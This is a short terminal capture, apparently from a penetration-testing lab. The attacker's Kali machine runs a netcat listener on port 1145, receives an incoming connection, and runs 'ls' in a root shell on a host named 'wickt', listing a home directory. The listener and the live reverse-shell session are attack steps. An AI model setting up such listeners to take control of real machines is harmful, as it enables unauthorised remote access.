 ┌──(root㉿kali)-[~/Desktop]
└─# nc -lvvp 1145
listening on [any] 1145 ...
172.16.2.254: inverse host lookup failed: Host name lookup failure
connect to [172.16.2.1] from (UNKNOWN) [172.16.2.254] 34846
[root@wickt ~]# ls
ls
公共
模板
视频
图片
文档
下载
音乐
桌面
anaconda-ks.cfg
find_practice
initial-setup-ks.cfg
repo_backup
report.txt